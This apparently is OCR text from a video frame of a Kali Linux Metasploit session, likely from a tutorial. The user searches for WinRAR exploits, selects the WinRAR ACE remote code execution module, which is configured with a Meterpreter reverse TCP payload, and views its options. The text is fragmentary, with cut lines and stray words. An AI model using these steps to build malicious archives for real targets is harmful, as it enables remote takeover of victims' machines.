 loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
=[ metasploit v6.2.30-dev ]
+ -- --=[ 2272 exploits - 1191 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > search winrar
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/fileformat/winrar_ace 2019-02-05 excellent No RARLAB WinRAR ACE Format Inp
ut Validation Remote Code Execution
1 exploit/windows/fileformat/winrar_name_spoofing 2009-09-28 excellent No WinRAR Filename ing
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/fileform f
ing
msf6 > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/winrar_ace) > show options
CHICAGO
FINISHER